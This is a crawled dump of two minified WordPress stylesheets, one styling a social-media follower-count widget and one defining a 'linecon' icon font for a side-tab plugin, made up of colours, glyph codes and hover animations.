.hf-tumblr .hf-network i{color:#32506d!important}.hf-template-modern .hf-vine:hover .hf-network{background-color:#00b488!important}.hf-template-modern .hf-vine .hf-network{border-bottom:3px solid #00b488!important}.hf-template-modern .hf-vine .hf-network i{color:#00b488!important}.hf-template-modern .hf-slideshare:hover .hf-network{background-color:#e98325!important}.hf-template-modern .hf-slideshare .hf-network{border-bottom:3px solid #e98325!important}.hf-template-modern .hf-slideshare .hf-network i{color:#e98325!important}.hf-template-modern .hf-500px:hover .hf-network{background-color:#02adea!important}.hf-template-modern .hf-500px .hf-network{border-bottom:3px solid #02adea!important;color:#02adea!important}.hf-template-modern .hf-flickr:hover .hf-network{background-color:#FF0084!important}.hf-template-modern .hf-flickr .hf-network{border-bottom:3px solid #FF0084!important}.hf-template-modern .hf-flickr .hf-network i{color:#FF0084!important}.hf-template-modern .hf-wp_posts:hover .hf-network{background-color:#c2685f!important}.hf-template-modern .hf-wp_posts .hf-network{border-bottom:3px solid #c2685f!important}.hf-template-modern .hf-wp_posts .hf-network i{color:#c2685f!important}.hf-template-modern .hf-wp_comments:hover .hf-network{background-color:#b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network{border-bottom:3px solid #b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network i{color:#b8c25f!important}.hf-template-modern .hf-wp_users:hover .hf-network{background-color:#5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network{border-bottom:3px solid #5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network i{color:#5fa7c2!important}.hf-template-modern .hf-audioboo:hover .hf-network{background-color:#b0006d!important}.hf-template-modern .hf-audioboo .hf-network{border-bottom:3px solid #b0006d!important}.hf-template-modern .hf-audioboo .hf-network i{color:#b0006d!important}.hf-template-modern .hf-steamcommunity:hover .hf-network{background-color:#000!important}.hf-template-modern .hf-steamcommunity .hf-network{border-bottom:3px solid #000!important}.hf-template-modern .hf-steamcommunity .hf-network i{color:#000!important}.hf-template-modern .hf-weheartit:hover .hf-network{background-color:#ff679d!important}.hf-template-modern .hf-weheartit .hf-network{border-bottom:3px solid #ff679d!important}.hf-template-modern .hf-weheartit .hf-network i{color:#ff679d!important}.hf-template-modern .hf-feedly:hover .hf-network{background-color:#02bb24!important}.hf-template-modern .hf-feedly .hf-network{border-bottom:3px solid #02bb24!important}.hf-template-modern .hf-feedly .hf-network i{color:#02bb24!important}.hf-template-modern .hf-love:hover .hf-network{background-color:#ED1C24!important}.hf-template-modern .hf-love .hf-network{border-bottom:3px solid #ED1C24!important}.hf-template-modern .hf-love .hf-network i{color:#ED1C24!important}.hf-template-modern .hf-mailpoet:hover .hf-network{background-color:#F14176!important}.hf-template-modern .hf-mailpoet .hf-network{border-bottom:3px solid #F14176!important}.hf-template-modern .hf-mailpoet .hf-network i{color:#F14176!important}.hf-template-modern .hf-mymail:hover .hf-network{background-color:#28b4e9!important}.hf-template-modern .hf-mymail .hf-network{border-bottom:3px solid #28b4e9!important}.hf-template-modern .hf-mymail .hf-network i{color:#28b4e9!important}.hf-template-modern .hf-spotify:hover .hf-network{background-color:#84bd00!important}.hf-template-modern .hf-spotify .hf-network{border-bottom:3px solid #84bd00!important}.hf-template-modern .hf-spotify .hf-network i{color:#84bd00!important}.hf-template-modern .hf-twitch:hover .hf-network{background-color:#6441a5!important}.hf-template-modern .hf-twitch .hf-network{border-bottom:3px solid #6441a5!important}.hf-template-modern .hf-twitch .hf-network i{color:#6441a5!important}.hf-template-modern .hf-total:hover .hf-network{background-color:#555!important}.hf-template-modern .hf-total .hf-network{border-bottom:3px solid #555!important}.hf-template-modern .hf-total .hf-network i{color:#555!important}.hf-icon{font-family:hellofollowers;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;font-size:38px;display:block;padding:10px 0 0}.hf-followers-count,.hf-followers-text{text-transform:uppercase;display:block;line-height:normal}.hf-followers-count{font-size:24px;padding-top:0;min-width:80px;margin-bottom:0}.hf-followers-text{font-size:11px;margin-bottom:7px}.hf-totalastext{font-weight:700}.hf-icon-google:before{content:'\e800'}.hf-icon-facebook:before{content:'\e801'}.hf-icon-twitter:before{content:'\e802'}.hf-icon-pinterest:before{content:'\e803'}.hf-icon-linkedin:before{content:'\e804'}.hf-icon-github:before{content:'\e805'}.hf-icon-vimeo:before{content:'\e806'}.hf-icon-dribbble:before{content:'\e807'}.hf-icon-mailchimp:before{content:'\e808'}.hf-icon-soundcloud:before{content:'\e809'}.hf-icon-behance:before{content:'\e80a'}.hf-icon-forrst:before{content:'\e80b'}.hf-icon-delicious:before{content:'\e80c'}.hf-icon-instagram:before{content:'\e80d'}.hf-icon-youtube:before{content:'\e80e'}.hf-icon-vk:before{content:'\e80f'}.hf-icon-rss:before{content:'\e810'}.hf-icon-vine:before{content:'\e811'}.hf-icon-tumblr:before{content:'\e812'}.hf-icon-slideshare:before{content:'\e813'}.hf-icon-flickr:before{content:'\e814'}.hf-icon-wp_posts:before{content:'\e815'}.hf-icon-wp_comments:before{content:'\e816'}.hf-icon-wp_users:before{content:'\e817'}.hf-icon-audioboo:before{content:'\e818'}.hf-icon-steamcommunity:before{content:'\e819'}.hf-icon-love:before,.hf-icon-weheartit:before{content:'\e81a'}.hf-icon-heart:before{content:'\e81b'}.hf-icon-envato:before{content:'\e81e'}.hf-icon-500px:before{content:'\e81f'}.hf-icon-feedly:before{content:'\e820'}.hf-icon-mailpoet:before,.hf-icon-mymail:before{content:'\e808'}.hf-icon-spotify:before{content:'\e81c'}.hf-icon-twitch:before{content:'\e81d'}.hf-icon-total:before{content:'\e81a'}.hf-container.hf-col-1.hf-template-outlinecolor li .hf-icon,.hf-container.hf-col-1.hf-template-outlinegrey li .hf-icon,.hf-container.hf-col-1.hf-template-outlinelight li .hf-icon,.hf-container.hf-col-1.hf-template-roundcolor li .hf-icon,.hf-container.hf-col-1.hf-template-roundgrey li .hf-icon,.hf-container.hf-col-1.hf-template-roundlight li .hf-icon{padding-left:0;padding-top:0;padding-bottom:0;float:left;font-size:21px;width:38px;height:38px;line-height:38px}.hf-cover{padding:20px;text-align:center}.hf-cover-style-light,.hf-cover-style-light-left{background-color:#464646;color:#fff}.hf-cover-style-dark,.hf-cover-style-dark-left{background-color:#fff;color:#333}.hf-cover-style-dark-left,.hf-cover-style-light-left{text-align:left;height:auto}.hf-cover .hf-cover-title{font-weight:700;font-size:16px}.hf-cover .hf-cover-text{font-size:14px}.hf-cover .hf-cover-image img{width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-cover .hf-cover-image.hf-cover-image-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.hf-cover .hf-cover-image.hf-cover-image-round-edge img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.hf-cover.hf-cover-style-dark-left .hf-cover-image,.hf-cover.hf-cover-style-light-left .hf-cover-image{float:left}.hf-network:hover i.hf-icon-pulse{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.hf-network:hover i.hf-icon-down{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-up{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hf-network:hover i.hf-icon-pulse-grow{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.hf-network:hover i.hf-icon-pop{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-horizontal{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-wobble-vertical{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hf-network:hover i.hf-icon-buzz-out{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/easy-side-tab-pro/css/backend/available_icons/linecon/linecon.css?ver=1756939231
body_size: 2996
content:
@font-face{font-display:swap;font-family:'linecon';src:url(../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.eot?-l91leh);src:url('../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.eot?#iefix-l91leh') format('embedded-opentype'),url(../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.woff?-l91leh) format('woff'),url(../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.ttf?-l91leh) format('truetype'),url('../../../../../../../../../../plugins/easy-side-tab-pro/css/backend/available_icons/linecon/fonts/linecon.svg?-l91leh#linecon') format('svg');font-weight:400;font-style:normal}[class^="linecon"]{font-family:'linecon';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="linecon-"]:before,[class*=" linecon-"]:before,[class^="linecon-"]:after,[class*=" linecon-"]:after{font-family:'linecon';font-style:normal}.linecon-heart2:before{content:"\e600"}.linecon-cloud2:before{content:"\e601"}.linecon-star:before{content:"\e602"}.linecon-tv2:before{content:"\e603"}.linecon-sound:before{content:"\e604"}.linecon-video:before{content:"\e605"}.linecon-trash:before{content:"\e606"}.linecon-user2:before{content:"\e607"}.linecon-key3:before{content:"\e608"}.linecon-search2:before{content:"\e624"}.linecon-settings:before{content:"\e625"}.linecon-camera2:before{content:"\e626"}.linecon-tag:before{content:"\e627"}.linecon-lock2:before{content:"\e609"}.linecon-bulb:before{content:"\e60a"}.linecon-pen2:before{content:"\e60b"}.linecon-diamond:before{content:"\e60c"}.linecon-display2:before{content:"\e60d"}.linecon-location3:before{content:"\e60e"}.linecon-eye2:before{content:"\e60f"}.linecon-bubble3:before{content:"\e610"}.linecon-stack2:before{content:"\e611"}.linecon-cup:before{content:"\e628"}.linecon-phone2:before{content:"\e629"}.linecon-news:before{content:"\e62a"}.linecon-mail5:before{content:"\e62b"}.linecon-like:before{content:"\e612"}.linecon-photo:before{content:"\e613"}.linecon-note:before{content:"\e614"}.linecon-clock3:before{content:"\e615"}.linecon-paperplane:before{content:"\e616"}.linecon-params:before{content:"\e617"}.linecon-banknote:before{content:"\e618"}.linecon-data:before{content:"\e619"}.linecon-music2:before{content:"\e61a"}.linecon-megaphone:before{content:"\e62c"}.linecon-study:before{content:"\e62d"}.linecon-lab2:before{content:"\e62e"}.linecon-food:before{content:"\e62f"}.linecon-t-shirt:before{content:"\e61b"}.linecon-fire2:before{content:"\e61c"}.linecon-clip:before{content:"\e61d"}.linecon-shop:before{content:"\e61e"}.linecon-calendar2:before{content:"\e61f"}.linecon-wallet:before{content:"\e620"}.linecon-vynil:before{content:"\e621"}.linecon-truck2:before{content:"\e622"}.linecon-world:before{content:"\e623"}